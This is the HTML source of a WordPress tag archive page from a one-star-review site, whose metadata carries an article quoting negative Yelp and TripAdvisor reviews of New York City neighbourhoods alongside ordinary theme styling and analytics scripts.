<style id='covernews-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://onestarreviews.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://onestarreviews.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://onestarreviews.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://onestarreviews.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://onestarreviews.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='covernews-style-css' href='https://onestarreviews.com/wp-content/themes/covernews/style.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://onestarreviews.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://onestarreviews.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
<script type="text/javascript" src="https://onestarreviews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.8.2" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/onestarreviews.com","hash_tracking":"false","ua":"UA-174537035-2","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://onestarreviews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onestarreviews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onestarreviews.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<link rel="https://api.w.org/" href="https://onestarreviews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onestarreviews.com/wp-json/wp/v2/tags/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onestarreviews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 4.3.6" />
<meta name="follow.[base64]" content="eFkCvfSsjhWUJN2bjwUw"/><meta property="og:image:secure_url" content="https://onestarreviews.com/wp-content/uploads/2019/10/New-York-Cityscape.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1280" data-id="sfsi" /><meta property="og:image:height" content="950" data-id="sfsi" /><meta property="og:url" content="https://onestarreviews.com/one-star-new-york-city-reviews/" data-id="sfsi" /><meta property="og:description" content="
By reading these one-star New York City reviews, you can not
only be amused by some people’s thoughts about the city, but you may also find
yourself better prepared for a visit to this large city.&nbsp; 



New York City has a great American history, from its founding by Dutch
Republic settlers in 1624 and coming under English control in 1664 through the great
influx of immigrants in the late 19th and early 20th
centuries, leading to the city’s emergence as a global leader in media and
finance.



New York&nbsp; has the most people of any city in the United States. It lies at the mouth of the Hudson River in the southeastern part of the state of New York, in the Mid-Atlantic region of the U.S. With a population of over 8 million people, the city’s metropolitan area spans not only Manhattan and the other four boroughs (or counties) of New York City, but also northern New Jersey and southwestern Connecticut, altogether with over 20 million people, making it one of the 15 largest metro areas in the world. 



New York City is also a center for culture,
food, fashion, art, research, and trade. It has one of the largest and most
famous skylines on earth, dominated by the iconic Empire State Building and the
Statue of Liberty. 



However, New York City also has its challenges, mostly due
to its large population.&nbsp; From traffic
and overcrowding to the high price of just about everything, many people living
in or visiting New York always have something to complain about.



New York City At Night



New York City One Star Reviews



There are some great websites to help prepare you for a visit to New York City, including this one from WanderlustingK.&nbsp; By getting good tips for your travels, and reading the one star reviews below, you should be able to better prepare yourself for what to expect when you get to New York City.



Most of the
one star reviews of New York City have to do with the number of people
everywhere, traffic on the streets with non-stop honking horns, and piles of
trash and dirt.



New York Street



New York City One Star Reviews on Yelp



There are over
200 reviews of New York City on Yelp – with an average rating of 4.5.&nbsp; Many of the best reviews are from people who
love the city and keep returning for visit.&nbsp;
From seeing plays on Broadway to the Metropolitan Museum of Art, there
is something for just about everyone in New York City.&nbsp; Some reviews are also very poetic.



But there are
also those whose visit to New York was not so great.



Below are some of New York City’s one star reviews from Yelp:&nbsp; 



“I honestly don't know
whats the big deal with NYC. 
high tech? first world? I don't know if I should laugh
or cry.”



“New York is super
gross. There is trash piled up on the side walks. It smells like piss
everywhere. Rats are common to see. All you hear are horns honking and sirens
blaring. It's basically an affront to all the senses.”



“It sucks and it's
overrated. Don't waste your time or money going. You won't have a good time,
unless you're an idiot, and even then you'll probably hate it cause it's just
that bad.”



“Does the actual city
HAVE to smell like sewer and trash? I was trying to enjoy the soggy cracker
with tomato and cheese (pizza) I got for $3/slice when instead I end up
inhaling pure sewer scent. Oh, and trash on the sidewalks. Every. Night.”



“New York City is FAR
from the best city in the world. Its really a catastrophe; a sore; a hag; a
whore. A mound of misshapen excrement--a monument to everything that is cheap,
phony, ugly, garish, corrupt, vain and ignorant in mankind. It is a travesty;
an absurdity; a fraud. Abhorrent; loud; lazy; grimy; crass; sleazy.
Misbegotten.”



“Red light cameras,
rampant rats and mice, excessive noise in the subways, impossible parking
situations, barracudas in Wall Street, lack of green spaces or internal canals
to counteract the adverse effects of hurricanes and pervasive aggression.
&nbsp; 
This city has traditionally been groomed for the rich. &nbsp;Wake up ladies and
gentleman. &nbsp;As Pete Hamill once told Charlie Rose (before the idiotic Me
Too movement robbed of us of intellectual quality); ‘if you do not visit a bad
neighborhood, the bad neighborhood will visit you.’



“The city is noisy, dirty and corrupt. &nbsp;Go to some Manhattan
neighborhoods (e.g. close to Union Square) and notice how parking meters charge
you FOUR dollars per hour ! &nbsp; How dare you !”



“This city was great.
Not anymore. I lived here 17 years. Came back for work. Sorry but it is a
cesspool. &nbsp;Filthy streets. Homeless all over. Stores closed everywhere.
Wow how it changed.”



“Gray sky, gray
buildings, gray streets, and unenviable weather. Bad beaches, bad roads, bad attitudes,
and overpriced real estate.”



“1 star only because I
got yelled at by somebody who claimed to be bill clinton but was obviously not
bill clinton.”



New York Streetscape



New York City One Star Reviews on Trip Advisor



There are over 4,000,000 reviews of attractions, hotels, tours, etc. for New York City on Trip Advisor.&nbsp; Their website is now divided into “discovering” the city, highlighting individual areas (with their own reviews) such as “Shopping in New York City,” “Popular things to do in New York City,” “Most photographed places in New York City,” “Good for a rainy day in New York City,” “Romantic hotels in New York City,” “Nightlife in New York City.”&nbsp; Since each of these categories has individual places with their own reviews, there are no reviews of the city overall.



But there is
a section of the site that reviews the individual neighborhoods of New York
City.&nbsp; Below are some of the one star
reviews of some of New York City’s neighborhoods.



Times Square:



“Understanding the
tourists urge to come here as must see, only because nyc does spectacular job
marketing this toilet. Do yourselves a favor graciously skip this place. You
have many much better things to do places to see. The costumed mascots one of
the many annoyances in this area. Aggressively hunt tourists down for photo
opps and demand tips for everything.”



“Underwhelming. Very
disappointed. I expected the crowds, so that was not a surprise. But there's
really nothing to it. So many amazing places to see in NYC, by far this was our
least favorite place.”



“Times Square is
beyond disgusting. It's an overcrowded filthy mall with mall stores and mall
people. Cars are pointed toward side streets, which makes the traffic confusing
and congested in the area. The buildings and signs obscure the sky and the
whole place smells. There are also tons of costumed characters, homeless people
and opportunists shoving something into your face. It's a toxic corrupt
pernicious dump, which reflects the city as a whole.”



“On every street
corner through Times Square are people working for one of three bus tour
companies who will pressure you to take a $30 bus tour ride. No exaggeration, we
counted in one afternoon how many harassed us - 64 times we were asked to get
on a bus. In addition, there are costumed people EVERYWHERE who try their best
to get a picture with you for money. It is crowded enough on the weekend
walking through Times Square without having to dodge being harassed.”



“Dirty, smelly
ridiculously busy to the point you can bearly walk down the street. Overated
and just plain pointless nothing to see but large digital adverts and weirdos
trying to con you into a photo.”



“Too many people! The
people trying to get you to take a sightseeing bus tour are everywhere and they
are in the way! The people dressed up in filthy dirty costumes trying to get
you to take your picture with them, they also need to go. There is no need for that
nonsense! It’s exhausting trying to walk through Times Square!”



“This place is
torture. Morons and slimeballs converge on giant shopping mall from hell. White
sneakers tourists please don’t think this is NYC !!”



“Go to NYC, they said.
It’s the best city on Earth, they said. Times Square is incredible, they said. 
Incredible it most certainly is. The crowds of almost stationary people,
gawking up at flashing neon, dodging honking trucks. Touts trying to thrust
leaflets for bus tours, shows etc in your hand. People doing everything they
can to separate your bucks from your wallet in what can only be described as a
cathedral of consumerism. 
I hated it. 
NYC hasn’t impressed me with the same affection it has so many people I know.
It’s too noisy, too busy, too smelly &amp; too claustrophobic. Times Square is
the epitome of everything I disliked about NYC all tightly compressed into one
hellish area.”



“Really disappointed.
Dirty, smelly, noisy, overcrowded. None of the magic we were hoping for from
such an iconic location.”



“Hot. Busy.
Dirty.&nbsp; Full of scam artists.”



“Don’t waste your time
- too crowded, too many lights, too much! This place gives me a headache.”



“No idea what the
attraction of this place is. Just a load of electronic adverts and con
artists.”



“Manhattan has become
such a huge tourist trap. I wish it were just honest about it and go full on
Vegas. As it is, things like Times Square try to anchor in the arts (shows) but
the Broadway shows are being produced anymore as cheap tourist thrills; reboots,
drivel, and music and dance sequences we have seen thousands of times before in
every mediocre pop musical written. The street buskers can go from almost naked
to Disney-esque furries. Everyone wants something, and no one is shy about it.
Chain restaurants, irritating crowds, in your face digital neon. If you have
seen it once, that's more than enough.”



“The biggest tourist
trap on the face of the earth! For the sake of your sanity snap your pics and
get out as quick as you can. Absolutely horrendous.”



“There is nothing
there but a bunch of very large electronic signs and a bunch of folks who
eventually realize it was a mistake to visit. Really just a mass of people all
standing around saying “what the heck is this” to each other.”



“Dirty and very over
crowded. Lots of advertising, lots of lights... So what??? Can't see what the
attraction is...”



“Hardly a 'square' but
definitely the most over populated traffic junction / tourist trap anywhere in
the western world.”



New York Times Square



Lower
Manhattan:



“well dude, you're in
N.Y. and of course you have to visit lower manhatten. but let me tell you one
thing, just in case you sit with a cold in your room and are not fit to move,
or what ever holds you back from roaming around here: you have not missed one
little thing by just sitting there and watching TV. breathe, relax, take your
time. there is simply nothing to see but cabs. cabs, tourists, cabs, police,
cabs and asphalt. once you checked out soho, the yellow rat bastard or some
other weird store, you're basically done. beside more of asphalt and rude taxi
drive, there's not much more to see. go home. watch tv. it's fine.”



“Lower Manhattan in
general is overpriced, small, crowded with much of it lacking the authenticity
that made it a great immigrant melting pot.”



Upper West
Side:



“Below 96th street is
too gentrified. It resembles a gigantic shopping mall. Seems that every other
shop is a bank, drug store, cell phone store or nail salon. No character any
longer.”



Greenwich Village:



“Awful! We went to
find a nice restaurant for lunch after touring the 911 Museum. We were
overwhelmed with stench as we departed our cab. The smell followed us down
every lane and sideroad. It totally killed our appetite. Got a cab and went
back to our hotel.”



“This area of town is
still busy with traffic, but the life line of excitement is gone, it's dried up
since Brooklyn became the new Mecca for the young and exciting crowd.
Washington Square Park is now gated and clean, it has gone through several
landscape plans and looks more every year like the garden of a well kept insane
asylum in Switzerland.”



“Once the center of
NYC counterculture, now this area is a yuppie haven... as well as a weird
mixture of people, too easily impressed by anything that NYC has to offer. A
perfect example of modern nothingness celebrated as ‘culture.’



SoHo:



“Way over sold. Way
over priced. Crowed with tourists. And like the rest of NYC, dirty and can
smell. There are better ways to use your time.”



“I had not been int
SoHo in years. I was stunned at the changes that have occurred. There is hardly
an art gallery left. Nearly all of what once were galleries have been taken
over by high end luxury retailers. Where art once ruled, now its Tiffany,
Prada, Louis Vuitton and the like.”



“Soho used to be the
center for artists to live and work in the large loft spaces that it is known
for. Now rather than finding a quirky piece of art, you're more likely to get
run downby a speeding masserati or some out of control nanny with a giant pram
on the pavement. Avoid unless your a hedge fund manager with a large second
garicious home in the Hamptons.”



“Listed in all guides
as a must see part of town, expectations were not met. Narrow streets and many
small stores without a unifying element were not what I expected.”



“Once upon a time Soho
had a great art community, it was vibrant with galleries and artist's studios
and had some good restaurants, in the 90's it was overrun by a commercial tidal
wave that makes any Mid-Western Mall pretty and peaceful by comparison. It is
now by far the tackiest, loudest, most overcrowded section in the city... The
restaurants are always crowded,overpriced, louder than the streets and full of
plastic surgery patients. It is the one place in NY to check up on whatever
REAL, undiluted trash with big pretensions is up to, wether native or
imported.”



“I went to SoHo during
my Christmas trip to NYC and I must say it's really Overrated.”



“This is the least
attractive part of NYC, in my opinion. A disgusting infestation of emptiness on
every level.”



Upper East
Side:



“The worst part of Manhattan.”



“An absolutely
miserable experience in all aspects; dining, working, socialize, activities.
You name it the UES comes up short.”



“Nothing to see. I
don't know what to recommend you couldn't find anywhere else.”



“To me … these
buildings so coveted look like old-style schools or mental hospitals.”



“high incidence of
rats crawling around and post-collegiate madness on party nites.
pass....”



Park Avenue:



“Park Avenue is one of
the most uninteresting avenues in all of NYC; it is little more than one
overpriced, doorman building after another, all reeking with the overwrought
wealth that this area of the city is known for. I have been in this area many
times, and have to walk blocks to find anything resembling a restaurant -- and
my pace invariably quickens as I am assailed by the eerily quiet, snobbish
atmosphere of this area.”



Wall Street:



“This one gets 1/5 not
because it's a bad neighbourhood or uninteresting but because of the absolute
scandal and scum that resides here.
The whole world economy was crashed on this very street, and us, the mugs, the
tax payer, bailed out the biggest cartel in the history of civilisation with
trillions of dollars of tax payers money!”



“Its a street with a
bull, with big balls We actually nearly walked past it as is so much smaller
than we realized.”



“Crowded with people
and you won't be able to take a photo. Get a photo from the web and tag your
face on might be even better. LOL!”



“The epitome of greed.
It is not worth watching the suits walk the street who do not truly do anything
to support humanity.”



New York Wall Street



Little Italy:



“I'm italian. And I
did not appreciate Little Italy. a tourist trap. The restaurants seem to me all
places where the Italian tradition has been lost. Waiters obviously not Italian
Americans insistently invite people to sit at the tables. Even shopping is not
the best. Every shop falls into the cliché of Italy.”



“It is basically a
remnant of what it could or once was. It is basically a tourist trap spot for
bad food and bad souvenirs. If you look at these restaurants they have people
begging you to stop in.”



“This place tries to
rip off tourists, so please beware and check the bill. I would avoid like the
plague, nasty people and total blaggers.”



“This is a tourist
trap if there ever was one! From the jokes of push boys trying to herd people
into restaurants, to the rediculous prices. Avoid!”



“Overrated, small,
tourist trap! Pass on it..the food is typical tourist food. High price and low
quality!”



“Tacky and cringe
worthy.&nbsp; 5 blocks of the same things over
and over- restaurants and junk stores. Overcrowded with tourists and just
simply a boring place to go.”



“The Italian Americans
have obviously moved on to better pastures as this place seems to be getting
swallowed up by Chinatown. There were a few Italian restaurants still operating
amongst the many Chinese shops and restaurants that are taking over.”



Chinatown:



“dirty awkward place
nothing to be seen at all nothing to be bought, all low quality bad food bad
smell nothing special or important or not be missed.”



“If your looking Fake
Handbags or Watches this is where you will find them
Dont worry about trying to find where there sold just walk around and they will
find you and ask you!!
Apart from this its all the same stuff - restaurants and trinket shops and
dirty smelly streets
So unless your in the area or looking something in particular then really dont
bother.”



“Hated it! 
A smelly, dirty, uninviting place that I couldn’t wait to leave.”



“It is a muddle of
crowds, streetsellers selling dodgy fakes, shops full of tatt and a smell of
cannabis.... you can not walk a yard without being accosted by someone trying
to sell you fake handbags, watches or clothes. I felt very unsafe. Enough
said.”



“Horrible place.
Overrun with garbage bags and horrendous smells.
You will be constantly approached by old Chinese women pestering you to buy
Rolex or Louis Vuitton. Just walk past them and ignore.
The locals don't seem to get the concept of bins, and just throw chicken bones,
wrappers, peels etc onto the street and pavement.
There is nothing endearing I can think of to put in this review. 
It's no great surprise that the area is crawling with rats.
Not even worth a brief visit if you're a tourist.”



“The streets smell of
rotting food and the sidewalks are often filled with uncollected garbage.
Though many tourists like this area, I don't, let alone finding a decent clean
Chinese Restaurant. So I say, stay away.”



“Whilst visiting NYC
we thought we would take a stroll through Chinatown. I don’t know what I was
expecting really but it was filthy and rundown. The thought of eating here
filled us with dread so we kept walking.”



“Everyone is extremely
rude. The people try to sell you fake stuff at such a high price. You go into a
store and get followed by the workers. I would never go back.”



“The most
disappointing thing is the constant constant constant hassling from mainly
women asking me if I wanted to buy fake watches or handbags. At first you
politely refuse but by the time you've been hassled 20 times in less than one
block you feel irritated. It's such a shame. I could have bought something from
one of the store holders but you get so put off by their constant hassling that
you just have to get out of there.”



“Chinatown smells
horrible. As soon as you get off of the subway it smells disgusting like
rotting fish. It is also dirty and full of people haggling you. Not a place
worth visiting.”



New York Chinatown



Chelsea:



“Visited the markets
on a Sunday... well I can honestly say I won’t rush back. Shops over priced, no
seating, everyone crowded into one walkway... Not an enjoyable day.”



Meatpacking District:



“It's a hellish place
now. Most of the meat packing companies have been pushed out and into the
Bronx, and building codes have been twisted to allow for enormous new office
buildings hotels, and SOHO-like boutiques. 
RIP, Meatpacking District.”



Union Square:



“To me, this is a sty
of crass commercialism (the blocks surrounding the park, that is), and a
pervading sense of urban decay. The congestion is also almost always
overbearing, bringing the anonymity of the city to ever-increasing levels.”



“this place has become
downtown times square; hordes of people - awful. retail mall stores of little
interest. At dusk u can watch the dogs chase the shocking number of rats that
have infested the lawn areas of the park.”



Harlem:



“Going to or through
Harlem is placing yourself and your to unnecessary risks.”



“tried to get into a
church. I was told I wasn't allowed in, can you imagine, not allowed. Some
thug, yes I said thug, said to another I'll take care of her, not
me but another woman that they wouldn't let in. Not very religious and I'm not
a religious person. That was it for me, as the tour groups were paraded into
the church like cattle and gave their donations and were hurried
out another group was herded in. They should be ashamed of themselves!!”



“This place is so
dirty and dangerous … even the train station in harlem are a mess no body pays
their fare most people just jump the turnstile or sidle thru believe me there
are much better places to see ...dont dare go there at night.”



Overall New York City:



“Heavy traffic in BIG
city. Rude drivers. Move as fast as you can when the traffic light turns green,
otherwise drivers behind would honk the horns like crazy! Be more careful when
you are parking, because there are many restrictions ,e.g. resident only, 2 hr
limit.”



Have you been to New York City?  Are any of the above one-star   comments reflective of your experience?  And even if you haven’t yet been to New York, what do you think of these comments?  Please share your   thoughts below.   



___________________________________________
" data-id="sfsi" /><meta property="og:title" content="One Star New York City Reviews" data-id="sfsi" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="preload" href="https://onestarreviews.com/wp-content/uploads/2019/10/cropped-One-Star-Reviews-Cover-4.jpg" as="image">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #ffffff            }

            body.aft-dark-mode .site-title a,
      body.aft-dark-mode .site-header .site-branding .site-title a:visited,
      body.aft-dark-mode .site-header .site-branding .site-title a:hover,
      body.aft-dark-mode .site-description {
        color: #ffffff;
      }

            .site-branding .site-title {
                font-size: 48px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        <link rel="icon" href="https://onestarreviews.com/wp-content/uploads/2019/10/Logo-Star-100.png" sizes="32x32" />
<link rel="icon" href="https://onestarreviews.com/wp-content/uploads/2019/10/Logo-Star-100.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onestarreviews.com/wp-content/uploads/2019/10/Logo-Star-100.png" />
<meta name="msapplication-TileImage" content="https://onestarreviews.com/wp-content/uploads/2019/10/Logo-Star-100.png" />
</head>

<body class="archive tag tag-city tag-26 wp-embed-responsive wp-theme-covernews theme-covernews sfsi_actvite_theme_flat woocommerce-no-js hfeed default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending header-image-default align-content-left aft-and woocommerce-active">

  
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                              <span class="topbar-date">
                  January 16, 2026                </span>

              
                          </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner af-header-image data-bg" style="background-image: url(https://onestarreviews.com/wp-content/uploads/2019/10/cropped-One-Star-Reviews-Cover-4.jpg);">
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
                              <p class="site-title font-family-1">
                  <a href="https://onestarreviews.com/" rel="home">One Star Reviews</a>
                </p>
              
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                                    <p class="site-title font-family-1">
                    <a href="https://onestarreviews.com/" rel="home">One Star Reviews</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://onestarreviews.com">Home</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://onestarreviews.com/category/articles/">Articles</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://onestarreviews.com/category/cities/">Cities</a>
<ul class="sub-menu">
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144"><a href="https://onestarreviews.com/one-star-athens-reviews/">One Star Athens Reviews</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-171"><a href="https://onestarreviews.com/one-star-boston-reviews/">One Star Boston Reviews</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-181"><a href="https://onestarreviews.com/one-star-new-york-city-reviews/">One Star New York City Reviews</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-161"><a href="https://onestarreviews.com/one-star-rome-reviews/">One Star Rome Reviews</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://onestarreviews.com/category/landmarks/">Landmarks</a>
<ul class="sub-menu">
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-125"><a href="https://onestarreviews.com/one-star-acropolis-reviews/">One Star Acropolis Reviews</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-152"><a href="https://onestarreviews.com/one-star-colosseum-reviews/">One Star Colosseum Reviews</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-118"><a href="https://onestarreviews.com/one-star-giza-pyramids-reviews/">One Star Giza Pyramids Reviews</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-189"><a href="https://onestarreviews.com/one-star-statue-of-liberty-reviews/">One Star Statue of Liberty Reviews</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://onestarreviews.com/category/nature/">Nature</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-110"><a href="https://onestarreviews.com/one-star-yellowstone-national-park-reviews/">One Star Yellowstone National Park Reviews</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-87"><a href="https://onestarreviews.com/one-star-yosemite-national-park-reviews/">One Star Yosemite National Park Reviews</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://onestarreviews.com/contact-one-star-reviews/">Contact</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://onestarreviews.com/about-one-star-reviews/">About</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://onestarreviews.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://onestarreviews.com/shop/">Shop</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://onestarreviews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://onestarreviews.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://onestarreviews.com/tag/city/" itemprop="item"><span itemprop="name">City</span></a><meta itemprop="position" content="2" /></li></ul></div>      </div>
    </div>
    <div class="section-block-upper row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main aft-archive-post">

                        
                            <header class="header-title-wrapper1">
                                <h1 class="page-title">City</h1>                            </header><!-- .header-title-wrapper -->
                            <div class="row">
                            <div id="aft-inner-row">
                            

        <article id="post-172" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-172 post type-post status-publish format-standard has-post-thumbnail hentry category-cities tag-city"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://onestarreviews.com/one-star-new-york-city-reviews/"
            aria-label="One Star New York City Reviews">
            <img width="300" height="223" src="https://onestarreviews.com/wp-content/uploads/2019/10/New-York-Cityscape-300x223.jpg" class="attachment-medium size-medium wp-post-image" alt="New York Cityscape" decoding="async" fetchpriority="high" srcset="https://onestarreviews.com/wp-content/uploads/2019/10/New-York-Cityscape-300x223.jpg 300w, https://onestarreviews.com/wp-content/uploads/2019/10/New-York-Cityscape-768x570.jpg 768w, https://onestarreviews.com/wp-content/uploads/2019/10/New-York-Cityscape-1024x760.jpg 1024w, https://onestarreviews.com/wp-content/uploads/2019/10/New-York-Cityscape-465x345.jpg 465w, https://onestarreviews.com/wp-content/uploads/2019/10/New-York-Cityscape-674x500.jpg 674w, https://onestarreviews.com/wp-content/uploads/2019/10/New-York-Cityscape-600x445.jpg 600w, https://onestarreviews.com/wp-content/uploads/2019/10/New-York-Cityscape.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://onestarreviews.com/category/cities/" 
                            aria-label="View all posts in Cities"> 
                                 Cities
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://onestarreviews.com/one-star-new-york-city-reviews/">
          One Star New York City Reviews        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://onestarreviews.com/author/onestarreviews/">
                    onestarreviews                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
